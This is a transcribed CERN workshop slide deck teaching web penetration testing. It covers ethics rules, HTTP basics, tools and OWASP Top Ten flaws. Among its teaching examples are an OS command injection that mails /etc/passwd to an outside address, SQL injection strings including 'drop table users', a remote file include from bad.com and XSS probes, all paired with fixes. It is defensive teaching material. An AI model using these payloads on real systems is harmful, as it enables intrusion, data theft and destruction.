Web penetration testing - CERN summer student workshop Sebastian Lopienski July 2022 - summer student workshop
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
Web penetration testing
CERN summer student workshop
Sebastian Lopienski
CERN Deputy Computer Security Officer
July 2022Outlook
• Introduction to web security and penetration testing (1h)
– Ethics and rules
– Why focus on the web?
– A crash course on HTTP protocol
– Server-side logic
– Client-side tools: command-line & browser extensions
• Hands-on part: finding and exploiting vulnerabilities (2h)
• Debriefing, discussing typical web vulnerabilities (1h)
3Rules
(some of the obvious ones)
• Be open and transparent
• Always get a permission from the owner of the system
before you do security testing
• Be careful, do not affect the tested systems or data
• Don’t abuse any vulnerabilities that you have found
• Report your findings back to the system owner,
don’t share them with third parties
• NOTE: following this workshop does not give you
permission to do security testing on CERN systems
6Focus on Web applications – why? Web applications are: • often much more useful than desktop software => popular • often publicly available • easy target for attackers – finding vulnerable sites, automating and scaling attacks • easy to develop • not so easy to develop well and securely • often vulnerable, thus making the server, the database, internal network, data etc. insecure
Threats
• Web defacement
loss of reputation (clients, shareholders)
fear, uncertainty and doubt
• information disclosure (lost data confidentiality)
e.g. business secrets, financial information, client database,
medical data, government documents
• data loss (or lost data integrity)
• unauthorized access
functionality of the application abused
• denial of service
loss of availability or functionality (and revenue)
• “foot in the door” (attacker inside the firewall)Introduction to Web penetration testing
HTTP PROTOCOL
A QUICK REMINDER / CRASH COURSE
11(See
https://personal.ntu.edu.sg/ehchua/programming/web
programming/HTTP_Basics.html)
12Typical Web architecture
Web database
client
Web Web
client OS, file-
server
system
Web Mail
client server
LDAP
server
13URL (Uniform Resource Locator)
protocol://username:password@hostname:port/path/file?a
rguments#fragment
https://twiki.cern.ch/twiki/bin/view/IT#more
http://cern.ch/webservices/Manage?SiteName=security
http://137.138.45.12:5000
ftp://localhost/photos/DSC1553.jpg
(If port not specified then defaults used: http=80, https=443)
BTW, /path/file is not always a real directory/file – e.g.
https://indico.cern.ch/event/361952/
is a reference to an event with ID=361952
14HTTP etc. – a quick reminder
GET /index.html HTTP/1.1 Web server
Web browser
(IE, Firefox…) (Apache, IIS…)
HTTP/1.1 200 OK
POST login.php HTTP/1.1
Referer: index.html
[…]
Executing PHP
username=abc&password=def
login.php
HTTP/1.1 200 OK
Set-Cookie: SessionId=87325
executing
JavaScript GET /list.php?id=3 HTTP/1.1
Cookie: SessionId=87325
HTTP/1.1 200 OKHTML form, GET request
HTML form source code:
When submitted, browser send this to the server:
GET /AddUser?name=Sebastian HTTP/1.1
Host: users.cern.ch
User-Agent: Mozilla/5.0 (Macintosh) [..]
Which is equivalent to opening this URL:
http://users.cern.ch/AddUser?name=Sebastian
16Query strings, URL encoding
Query string contains keys and values:
– http://users.cern.ch/AddUser?name=John&last=Doe
But what if they contain special characters?
– e.g. ? & = # etc.
URL encoding: x => %HEX(x)
‘&’ => %26
‘%’ => %25
‘ ’ => %20 or +
Use online tools, e.g. http://meyerweb.com/eric/tools/dencoder/
17HTML form, POST request [..] e-group name topic owner description
HTML form, POST request, contd.
Submitting this form => browser sends this to the server:
POST /e-groups/EgroupsSearch.do HTTP/1.1
Host: e-groups.cern.ch request
Content-Length: 70 header
User-Agent: Mozilla/5.0 (Macintosh) [..]
[..]
AI_USERNAME=LOPIENS&searchField=0& request
searchMethod=0&searchValue=whitehat body
(POST requests can’t be represented with a URL)
19Cookies
• Server send a “cookie” (piece of information) to client
$ wget -q --spider -S https://twiki.cern.ch/
HTTP/1.1 200 OK
Date: Tue, 13 Jan 2015 12:50:58 GMT
Server: Apache
Set-Cookie: TWIKISID=0845059d0dceb0; path=/
Connection: close
Content-Type: text/html; charset=iso-8859-1
• … in all subsequent requests to that server, the client is
expected to send this “cookie” back:
Cookie: TWIKISID=0845059d0dceb0
20/robots.txt
• (if exists) Always in the top-level directory
– http://server/robots.txt
User-agent: *
Disallow: /cgi-bin/
Disallow: /internal/
– e.g. http://indico.cern.ch/robots.txt
• Informs web crawlers what resources (not) to visit
– robots don’t have to follow these !
• Sometimes /robots.txt file reveal interesting things
– e.g. hidden directories
• See more at http://www.robotstxt.org/
21Introduction to Web penetration testing
SERVER-SIDE LOGIC
22Web applications
Serving dynamic content, based on requests from clients:
$ wget -O - "http://cern.ch/test-wh/hi.php?name=Seb"
[..]
Hi Seb
[..]
$ wget -O - "http://cern.ch/test-wh/hi.php?name=there"
[..]
Hi there
[..]
23Hello world in PHP
/afs/cern.ch/work/s/slopiens/www/whitehat-examples/hi.php:
Open http://cern.ch/test-wh/hi.php?name=there
PHP code above will generate this HTML output:
Hi there
24Introduction to Web penetration testing
TOOLS
25Command-line tools
(e.g. on lxplus)
• telnet
• nc
• wget
• cern-get-sso-cookie
• openssl
26Command-line tools: telnet • telnet – to initiate TCP connections $ telnet edh.cern.ch 80 GET / HTTP/1.0 request HTTP/1.1 302 Found response Date: Mon, 12 Jan 2015 21:04:36 GMT Server: Apache Location: http://cern.ch/app-state/default_redirect/ Content-Length: 315 Connection: close Content-Type: text/html; charset=iso-8859-1 [..] 27
Command-line tools: nc
• nc (netcat) – to initiate or listen to connections
nc -l 8080 # start listening on port 8080
• …then point your browser to http://localhost:8080/a?b#c
GET /a?b HTTP/1.1
Host: localhost:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh) [..]
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,fr;q=0.6,pl;q=0.4
29Command-line tools: wget / curl
• wget – client to HTTP (and other protocols)
• many, many features:
– recursive downloading, following redirections,
authentication, cookie handling, header manipulation etc.
# see redirections and server response headers
wget --server-response --spider http://cern.ch
# pretend that I’m an iPhone, download to file
wget --user-agent="Mozilla/5.0 (iPhone)” –O f.txt http..
• BTW, some people prefer curl or httpie
30Command-line tools: cern-get-sso-cookie
• cern-get-sso-cookie – get (and use) CERN SSO cookie
# get the cookies using existing Kerberos credentials:
cern-get-sso-cookie –krb –r ––outfile cookies.txt \
-u https://it-dep.web.cern.ch/protected
# use the cookies to download protected content:
wget --load-cookies cookies.txt \
https://it-dep.web.cern.ch/protected/documents
31Browser tools and extensions
For getting and manipulating information
– DOM (HTML structure), JavaScript, CSS,
cookies, header fields, user agent, requests etc.
• view source ;-)
• Inspect Element - to see and manipulate DOM and JS
• Web Developer, Firebug
• Wappalyzer - shows technologies used by the site
• Flagfox, ShowIP - location of the server etc.
• Cookie Manager+, Cookie Monster - cookie manipulation
• User Agent Switcher - for changing user agent
• HTTP Headers, Modify Headers, Header Mangler or similar
• Tamper Data, Request Maker - for tampering with requests
33Browser tools: view source
34Browser tools: Inspect Element
35Browser extensions: HTTP Headers
36Browser extensions: User agent switcher
38Browser extensions: Wappalyzer
39Browser extensions: Wappalyzer
40Other web pentesting tools
(including commercial)
• Proxies
– Tamper Data / Tamper DEV (browser extension), Paros
– Charles
• Manual and semi-automated tools
– OWASP Zed Attack Proxy (ZAP)
– Burp Suite
• Automated Web security scanners
– skipfish/plusfish, Wapiti, Arachni, W3AF, …
– Acunetix, HP WebInspect, IBM AppScan, …
43Introduction to Web penetration testing
WEB APPLICATION SECURITY
44What can be attacked? How?
database
Web
client
Web Web OS, file-
client server system
Web Mail
client server
LDAP
Attacker server
45Blackbox vs. whitebox testing
Are internals of the system known to the tester?
– architecture, source code, database structure, configuration ...
? ?
testing as a user testing as a developer
46Online calendar
Online calendar
• Code: /afs/cern.ch/work/s/slopiens/www/whitehat-examples
• http://cern.ch/test-wh/cal.php
• http://cern.ch/test-wh/cal.php?year=2017
48Online calendar – vulnerabilities
• Can we see years other that 2015-2017?
• What more serious vulnerabilities does this app have?
http://cern.ch/test-wh/cal.php?year=2015;uname%20-a
• Does moving from GET to POST protect the app?
[..]Malicious input data Example: your script sends e-mails with the following shell command: cat confirmation.txt | mail $email and someone provides the following e-mail address: me@fake.com; cat /etc/passwd | mail me@real.com cat confirmation.txt | mail me@fake.com; cat /etc/passwd | mail me@real.com
Malicious input data (cont.) Example (SQL Injection): your webscript authenticates users against a database: select count(*) from users where name = ’$name’ and pwd = ’$password’; but an attacker provides one of these passwords: anything’ or ’x’ = ’x select count(*) from users where name = ’$name’ and pwd = ’anything’ or ’x’ = ’x’; X’; drop table users; -- select count(*) from users where name = ’$name’ and pwd = ’X’; drop table users; --’;
E-groups: username in the browser??
[..]
[..]
Submitting this form => browser sends this to the server:
AI_USERNAME=LOPIENS&searchField=0&
searchMethod=0&searchValue=whitehat
?
52What can be attacked? How?
database
Web
Attacker
client
Attacker
Web Web OS, file-
client server system
Attacker Attacker Attacker
Web Mail
client server
Attacker Attacker
LDAP
Attacker server
Attacker
53Introduction to Web penetration testing
WEB SECURITY EXERCISES
54Web security exercises
• Documentation at http://cern.ch/whitehat-exercises
– for members of white-hats, white-hat-candidates egroups
• “Movie database” web app at
http://whitehat.cern.ch/movies
– you need a key to access it for the first time
– several different web security vulnerabilities to discover
55Hints, solutions, answers
If you don’t know how to proceed, see the hint
If you are still stuck, see the solution
Start with the sample exercise to see how hints and
solutions work
When providing answers:
– try various answers (no penalty for multiple submissions)
– e-mail me if you are sure that you have a good answer,
but the documentation system doesn't accept it
After providing a correct answer => read the solution
(you may still learn something interesting!)Things to look for
58Introduction to Web penetration testing
TYPICAL WEB VULNERABILITIES
59Top Ten
• OWASP (Open Web Application Security Project)
Top Ten flaws https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project
– A1 Injection
– A2 Broken Authentication
– A3 Sensitive Data Exposure
– A4 XML External Entities (XXE)
– A5 Broken Access Control
– A6 Security Misconfiguration
– A7 Cross-Site Scripting (XSS)
– A8 Insecure Deserialization
– A9 Using Components with Known Vulnerabilities
– A10 Insufficient Logging and MonitoringA1: Injection flaws
• Executing code provided (injected) by attacker
– SQL injection
select count(*) from users where name = ’$name’
and pwd = ’anything’ or ’x’ = ’x’;
– OS command injection
cat confirmation.txt | mail me@fake.com;
cat /etc/passwd | mail me@real.com
– LDAP, XPath, SSI injection etc.
• Solutions:
– validate user input ’ -> \’
– escape values (use escape functions)
– use parameterized queries (SQL)
– enforce least privilege when accessing a DB, OS etc.Similar to A1: Malicious file execution
• Remote, hostile content provided by the attacker
is included, processed or invoked by the web server
• Remote file include (RFI) and Local file include attacks:
include($_GET["page"] . ".php");
http://site.com/?page=home
└> include("home.php");
http://site.com/?page=http://bad.com/exploit.txt?
└> include("http://bad.com/exploit.txt?.php");
http://site.com/?page=C:\ftp\upload\exploit.png%00
└> include("C:\ftp\upload\exploit.png");
string ends at
• Solution: validate input, harden PHP config %00, so .php
not addedA2: Broken authn & session mgmt • Understand session hijacking techniques, e.g.: – session fixation (attacker sets victim’s session id) – stealing session id: eavesdropping (if not https), XSS • Trust the solution offered by the platform / language – and follow its recommendations (for code, configuration etc.) • Additionally: – generate new session ID on login (do not reuse old ones) – use cookies for storing session id – set session timeout and provide logout possibility – consider enabling “same IP” policy (not always possible) – check referer (previous URL), user agent (browser version) – require https (at least for the login / password transfer)
A5: Broken Access Control • Missing access control for privileged actions: http://site.com/admin/ (authorization required) http://site.com/admin/adduser?name=X (accessible) • … when accessing files: http://corp.com/internal/salaries.xls http://me.net/No/One/Will/Guess/82534/me.jpg • … when accessing objects or data http://shop.com/cart?id=413246 (your cart) http://shop.com/cart?id=123456 (someone else’s cart ?) • Solution – add missing authorization ☺ – don‘t rely on security by obscurity – it will not work!
A7: Cross-site scripting (XSS)
• Cross-site scripting (XSS) vulnerability
– an application takes user input and sends it
to a Web browser without validation or encoding
– attacker can execute JavaScript code in the victim's browser
– to hijack user sessions, deface web sites etc.
• Reflected XSS – value returned immediately to the browser
http://site.com/search?q=abc
http://site.com/search?q=alert("XSS");
• Persistent XSS – value stored and reused (all visitors affected)
http://site.com/add_comment?txt=Great!
http://site.com/add_comment?txt=...
• Solution: validate user input, encode HTML outputCross-site request forgery
• Cross-site request forgery (CSRF) – a scenario
– Alice logs in at bank.com, and forgets to log out
– Alice then visits a evil.com (or just webforums.com), with:
– Alice‘s browser wants to display the image, so sends
a request to bank.com, without Alice’s consent
– if Alice is still logged in, then bank.com accepts the request and
performs the action, transparently for Alice (!)
• There is no simple solution, but the following can help:
– expire early user sessions, encourage users to log out
– use “double submit” cookies and/or secret hidden fields
• ... or just use CSRF defenses provided by a web frameworkClient-server – no trust
• Don’t trust your client
– HTTP response header fields like referrer, cookies etc.
– HTTP query string values (from hidden fields or explicit links)
– e.g.
in an online shop can (and will!) be abused
• Security on the client side doesn’t work (and cannot)
– don’t rely on the client to perform security checks (validation etc.)
– e.g. is not enough
– authentication should be done on the server side, not by the client
– Do all security-related checks on the serverIntroduction to Web penetration testing
SUMMARY
68Online web security challenges/courses
• Google Gruyere
https://google-gruyere.appspot.com/
• OWASP Juice Shop
https://www.owasp.org/index.php/OWASP_Juice_Shop_Project
https://github.com/bkimminich/juice-shop
https://juice-shop.herokuapp.com
• Damn Vulnerable Web Application
http://dvwa.co.uk/
69Become a penetration tester!?
• Don’t assume; try!
– “What if I change this value?”
• The browser is yours
– you can bypass client-side checks, manipulate data,
alter or inject requests sent to the server etc.
– … and you should ☺
• Build a security mindset
– think not how systems work, but how they can break
– https://www.schneier.com/blog/archives/2008/03/the_security_mi_1.html
70Things to look for
Thank you!
http://www.flickr.com/photos/calavera/65098350
Any questions?
Sebastian.Lopienski@cern.chYou can also read